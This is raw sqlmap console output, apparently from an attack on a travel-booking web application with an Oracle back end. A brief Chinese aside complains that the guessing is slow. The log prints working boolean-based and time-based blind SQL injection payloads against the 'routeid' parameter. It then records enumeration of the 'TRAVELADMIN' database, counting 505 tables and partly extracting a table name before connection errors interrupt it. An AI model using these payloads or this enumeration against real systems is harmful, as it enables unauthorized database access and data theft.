 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: routeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: routeid=201405261355' AND 1811=1811 AND 'pTGb'='pTGb
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: routeid=201405261355' AND 9802=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||C
HR(71)||CHR(67)||CHR(118),5) AND 'PhGW'='PhGW
---
[00:08:00] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:08:00] [INFO] fetching tables for database: 'TRAVELADMIN'
[00:08:00] [INFO] fetching number of tables for database 'TRAVELADMIN'
[00:08:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:08:00] [INFO] retrieved:
[00:08:02] [WARNING] reflective value(s) found and filtering out
505
[00:09:09] [INFO] retrieved: TH
猜解太慢了
[00:10:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_FEEO
[00:15:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
RI
[00:17:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
GINALVOUC_